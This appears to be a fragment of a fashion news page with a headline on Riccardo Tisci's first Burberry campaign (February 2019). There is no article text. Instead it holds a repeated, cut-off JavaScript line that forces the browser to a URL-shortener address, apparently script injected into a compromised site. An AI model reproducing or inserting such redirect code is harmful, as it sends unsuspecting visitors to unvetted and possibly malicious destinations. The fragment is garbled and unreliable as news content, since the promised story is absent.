
Riccardo Tisci’s First Burberry Campaign is Here
February 24, 2019
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...